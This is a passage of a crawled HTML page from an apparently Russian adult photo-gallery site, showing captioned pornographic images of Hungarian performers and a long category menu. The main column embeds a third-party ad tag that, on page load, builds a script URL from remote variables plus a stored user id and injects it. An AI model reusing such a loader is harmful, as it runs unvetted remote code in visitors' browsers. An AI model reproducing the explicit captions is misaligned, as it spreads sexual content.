

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goliedevushki.club/39629-vengrija-pornozvezdy-73-foto.html
body_size: 17691
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Венгрия порнозвезды (73 фото) - порно goliedevushki.club</title>
<meta name="description" content="Порно - Венгрия порнозвезды (73 фото). -  Венгерские порноактрисы Зафира венгерская порноактриса Lauren v nude milf(sex Венгерская порноактриса Eve Angel Порноактриса Ив Энджел Венгерские порноактрисы Женевьева венгерская порноактриса Каллиопе Джейн Тейлор плейбой Порноактриса ева Энджел Eva Black Мерседес порноактриса Ева Энджел">
<meta name="keywords" content="порноактриса, венгерская, Энджел, порноактрисы, Венгерские, Венгрии, порнозвезда, Венгерская, оушен, Порноактриса, порнозвезды, Алетта, Порнозвезды, Зафира, Красивые, порномодели, Даймонд, алетта, Лэнни, Голые">
<meta property="og:site_name" content="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<meta property="og:type" content="article">
<meta property="og:title" content="Венгрия порнозвезды (73 фото)">
<meta property="og:url" content="https://goliedevushki.club/39629-vengrija-pornozvezdy-73-foto.html">
<meta property="og:image" content="https://goliedevushki.club/uploads/posts/2022-11/1667781818_1-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-1.jpg">
<meta property="og:description" content="Порно - Венгрия порнозвезды (73 фото). -  Венгерские порноактрисы Зафира венгерская порноактриса Lauren v nude milf(sex Венгерская порноактриса Eve Angel Порноактриса Ив Энджел Венгерские порноактрисы Женевьева венгерская порноактриса Каллиопе Джейн Тейлор плейбой Порноактриса ева Энджел Eva Black Мерседес порноактриса Ева Энджел">
<link rel="search" type="application/opensearchdescription+xml" href="https://goliedevushki.club/index.php?do=opensearch" title="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<link rel="canonical" href="https://goliedevushki.club/39629-vengrija-pornozvezdy-73-foto.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="https://goliedevushki.club/favicon.png" />
<link href="/templates/gold-pepper-goldev/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/gold-pepper-goldev/style/engine.css" type="text/css" rel="stylesheet" />
<meta name="yandex-verification" content="f32c03e755613130" />
<meta name="google-site-verification" content="1irwcJiPOb490JK5hhgqmNbjVeD4axGPWQP0lzo2kG4" />
<meta name="yandex-verification" content="633ff08a9892978e" />
<meta name="google-site-verification" content="lxuKsg-iBQoUWUupDGmuixmZ5ysbJ-TS2i5TD6jzTMs" />
<meta name="theme-color" content="#111">
</head>
<body>
<div class="wrap">
<div class="wrap-center wrap-main">
<header class="header fx-row fx-middle">
<a href="/" class="logo"><img src="/templates/gold-pepper-goldev/images/logo.png" alt="Site logo" /></a>
<ul class="hd-menu to-mob fx-1">
<li><a href="/">Главная</a></li>
</ul>
<div class="search-wrap to-mob">
<form id="quicksearch" method="post">
<div class="search-box"><input placeholder="Введите слово для поиска..." /></div>
</form>
</div>
<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
</header>
<div class="cols fx-row">
<aside class="col-left">  
<nav class="side-box">
<div class="side-bt">Категории</div>
<ul class="nav to-mob">
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж г. Москва</a></li>

<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>286</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li>
<li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li>
<li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li>
<li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li>
<li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li>
<li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li>
<li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li>
<li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li>
<li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li>
<li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li>
<li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3691</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li>
<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/article/" >Статьи</a><span>8</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>286</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li><li><a href="https://goliedevushki.club/emo/" >Голые эмо</a><span>72</span></li><li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li><li><a href="https://goliedevushki.club/aziatki/" >Голые азиатки</a><span>199</span></li><li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li><li><a href="https://goliedevushki.club/pjyanie/" >Голые пьяные</a><span>54</span></li><li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li><li><a href="https://goliedevushki.club/ryzhie/" >Голые рыжие</a><span>67</span></li><li><a href="https://goliedevushki.club/nudisty/" >Нудисты фото</a><span>45</span></li><li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li><li><a href="https://goliedevushki.club/golye-hudye/" >Голые худые</a><span>64</span></li><li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li><li><a href="https://goliedevushki.club/russkie/" >Голые русские красавицы</a><span>136</span></li><li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li><li><a href="https://goliedevushki.club/bliznyashki/" >Голые близняшки</a><span>20</span></li><li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li><li><a href="https://goliedevushki.club/obnazhennye-devushki/" >Обнаженные девушки</a><span>24</span></li><li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li><li><a href="https://goliedevushki.club/puteshestvennicy/" >Голые путешественницы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-buryatki/" >Голые бурятки</a><span>11</span></li><li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li><li><a href="https://goliedevushki.club/golye-beloruski/" >Голые белоруски</a><span>24</span></li><li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3691</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li><li><a href="https://goliedevushki.club/japonki/" >Японки</a><span>290</span></li><li><a href="https://goliedevushki.club/rossijanki/" >Россиянки</a><span>304</span></li><li><a href="https://goliedevushki.club/nemki/" >Немки</a><span>119</span></li><li><a href="https://goliedevushki.club/braziljanki/" >Бразильянки</a><span>63</span></li><li><a href="https://goliedevushki.club/avstralijki/" >Австралийки</a><span>19</span></li><li><a href="https://goliedevushki.club/kolumbijki/" >Колумбийки</a><span>30</span></li><li><a href="https://goliedevushki.club/rumynki/" >Румынки</a><span>43</span></li><li><a href="https://goliedevushki.club/peruanki/" >Перуанки</a><span>2</span></li><li><a href="https://goliedevushki.club/meksikanki/" >Мексиканки</a><span>19</span></li><li><a href="https://goliedevushki.club/poljachki/" >Полячки</a><span>10</span></li><li><a href="https://goliedevushki.club/serbki/" >Сербки</a><span>6</span></li><li><a href="https://goliedevushki.club/latyshki/" >Латышки</a><span>3</span></li><li><a href="https://goliedevushki.club/korejanki/" >Кореянки</a><span>8</span></li><li><a href="https://goliedevushki.club/indianki/" >Индианки</a><span>4</span></li><li><a href="https://goliedevushki.club/jamajki/" >Ямайки</a><span>2</span></li><li><a href="https://goliedevushki.club/portugalki/" >Португалки</a><span>12</span></li><li><a href="https://goliedevushki.club/kubinki/" >Кубинки</a><span>12</span></li><li><a href="https://goliedevushki.club/chilijki/" >Чилийки</a><span>1</span></li><li><a href="https://goliedevushki.club/panamki/" >Панамки</a><span>1</span></li><li><a href="https://goliedevushki.club/shvedki/" >Шведки</a><span>7</span></li><li><a href="https://goliedevushki.club/urugvajki/" >Уругвайки</a><span>4</span></li><li><a href="https://goliedevushki.club/vetnamki/" >Вьетнамки</a><span>2</span></li><li><a href="https://goliedevushki.club/pujertorikanki/" >Пуэрториканки</a><span>10</span></li><li><a href="https://goliedevushki.club/norvezhki/" >Норвежки</a><span>4</span></li><li><a href="https://goliedevushki.club/venesujelki/" >Венесуэлки</a><span>7</span></li><li><a href="https://goliedevushki.club/belgijki/" >Бельгийки</a><span>5</span></li><li><a href="https://goliedevushki.club/gonduraski/" >Гондураски</a><span>1</span></li><li><a href="https://goliedevushki.club/moldovanki/" >Молдованки</a><span>5</span></li><li><a href="https://goliedevushki.club/kitajanki/" >Китаянки</a><span>5</span></li><li><a href="https://goliedevushki.club/filippinki/" >Филиппинки</a><span>8</span></li><li><a href="https://goliedevushki.club/avstrijki/" >Австрийки</a><span>3</span></li><li><a href="https://goliedevushki.club/shvejcarki/" >Швейцарки</a><span>3</span></li><li><a href="https://goliedevushki.club/slovachki/" >Словачки</a><span>13</span></li><li><a href="https://goliedevushki.club/albanki/" >Албанки</a><span>1</span></li>
</ul>
</nav>
</aside>
<main class="col-right fx-1">


<script src='https://threewoodslose.com/services/?id=138937'></script><div id='e3813bb3a6'></div><script data-cfasync='false'>let e3813bb3a6_cnt = 0;let e3813bb3a6_interval = setInterval(function(){if (typeof e3813bb3a6_country !== 'undefined') {clearInterval(e3813bb3a6_interval);(function(){var ud;try { ud = localStorage.getItem('e3813bb3a6_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e3813bb3a6_domain + '/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e3813bb3a6_cnt += 1;if (e3813bb3a6_cnt >= 60) {clearInterval(e3813bb3a6_interval);}}}, 500);</script>
<div class="main1">
<div class="speedbar nowrap"><span class="icon ion-md-home"></span><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://goliedevushki.club/" itemprop="item"><span itemprop="name">Goliedevushki.club</span></a></span>  »  Венгрия порнозвезды (73 фото)</span></div>

<div class="clearfix"><div id='dle-content'><article class="full ignore-select">
<div class="full-page">
<h1>Венгрия порнозвезды (73 фото)</h1>
<div class="full-text video-box"><div style="text-align:center;"><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667781818_1-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-1.jpg||Зафира венгерская порноактриса--><img data-src="/uploads/posts/2022-11/1667781818_1-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-1.jpg" style="max-width:100%;" alt="Зафира венгерская порноактриса"><div>Зафира венгерская порноактриса</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667781809_2-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-2.jpg||Lauren v nude milf(sex--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667781809_2-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667781809_2-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-2.jpg" style="max-width:100%;" alt="Lauren v nude milf(sex"></a><div>Lauren v nude milf(sex</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667781887_3-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-4.jpg||Венгерская порноактриса Eve Angel--><img data-src="/uploads/posts/2022-11/1667781887_3-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-4.jpg" style="max-width:100%;" alt="Венгерская порноактриса Eve Angel"><div>Венгерская порноактриса Eve Angel</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667781817_4-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-6.jpg||Порноактриса Ив Энджел--><img data-src="/uploads/posts/2022-11/1667781817_4-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-6.jpg" style="max-width:100%;" alt="Порноактриса Ив Энджел"><div>Порноактриса Ив Энджел</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667781849_5-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-8.jpg||Венгерские порноактрисы--><img data-src="/uploads/posts/2022-11/1667781849_5-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-8.jpg" style="max-width:100%;" alt="Венгерские порноактрисы"><div>Венгерские порноактрисы</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667781839_6-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-9.jpg||Женевьева венгерская порноактриса--><img data-src="/uploads/posts/2022-11/1667781839_6-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-9.jpg" style="max-width:100%;" alt="Женевьева венгерская порноактриса"><div>Женевьева венгерская порноактриса</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667781834_7-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-11.jpg||Каллиопе Джейн Тейлор плейбой--><img data-src="/uploads/posts/2022-11/1667781834_7-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-11.jpg" style="max-width:100%;" alt="Каллиопе Джейн Тейлор плейбой"><div>Каллиопе Джейн Тейлор плейбой</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667781896_8-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-13.jpg||Порноактриса ева Энджел--><img data-src="/uploads/posts/2022-11/1667781896_8-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-13.jpg" style="max-width:100%;" alt="Порноактриса ева Энджел"><div>Порноактриса ева Энджел</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667781869_9-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-14.jpg||Eva Black Мерседес порноактриса--><img data-src="/uploads/posts/2022-11/1667781869_9-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-14.jpg" style="max-width:100%;" alt="Eva Black Мерседес порноактриса"><div>Eva Black Мерседес порноактриса</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667781897_10-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-16.jpg||Ева Энджел порнозвезда--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667781897_10-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667781897_10-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-16.jpg" style="max-width:100%;" alt="Ева Энджел порнозвезда"></a><div>Ева Энджел порнозвезда</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667781841_11-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-17.jpg||Алетта оушен порноактрисы Венгрии--><img data-src="/uploads/posts/2022-11/1667781841_11-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-17.jpg" style="max-width:100%;" alt="Алетта оушен порноактрисы Венгрии"><div>Алетта оушен порноактрисы Венгрии</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667781900_12-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-18.jpg||Ева Энджел порнозвезда--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667781900_12-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667781900_12-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-18.jpg" style="max-width:100%;" alt="Ева Энджел порнозвезда"></a><div>Ева Энджел порнозвезда</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667781865_13-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-19.jpg||Эротическая модель ева Энджел--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667781865_13-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667781865_13-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-19.jpg" style="max-width:100%;" alt="Эротическая модель ева Энджел"></a><div>Эротическая модель ева Энджел</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667781851_14-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-20.jpg||Ив Эйнджел порноактрисы Венгрии--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667781851_14-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667781851_14-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-20.jpg" style="max-width:100%;" alt="Ив Эйнджел порноактрисы Венгрии"></a><div>Ив Эйнджел порноактрисы Венгрии</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667781818_15-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-22.jpg||Alison Star венгерская порнозвезда--><img data-src="/uploads/posts/2022-11/1667781818_15-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-22.jpg" style="max-width:100%;" alt="Alison Star венгерская порнозвезда"><div>Alison Star венгерская порнозвезда</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667781845_16-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-23.jpg||Порноактриса Ив Энджел--><img data-src="/uploads/posts/2022-11/1667781845_16-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-23.jpg" style="max-width:100%;" alt="Порноактриса Ив Энджел"><div>Порноактриса Ив Энджел</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667781841_17-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-25.jpg||Порнозвезды дарк Энджел--><img data-src="/uploads/posts/2022-11/1667781841_17-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-25.jpg" style="max-width:100%;" alt="Порнозвезды дарк Энджел"><div>Порнозвезды дарк Энджел</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667781894_18-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-26.jpg||Венгерские порномодели--><img data-src="/uploads/posts/2022-11/1667781894_18-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-26.jpg" style="max-width:100%;" alt="Венгерские порномодели"><div>Венгерские порномодели</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667781912_19-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-28.jpg||Ив Энджел венгерская порноактриса--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667781912_19-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667781912_19-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-28.jpg" style="max-width:100%;" alt="Ив Энджел венгерская порноактриса"></a><div>Ив Энджел венгерская порноактриса</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667781819_20-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-29.jpg||Красивые порноактрисы Венгрии--><a 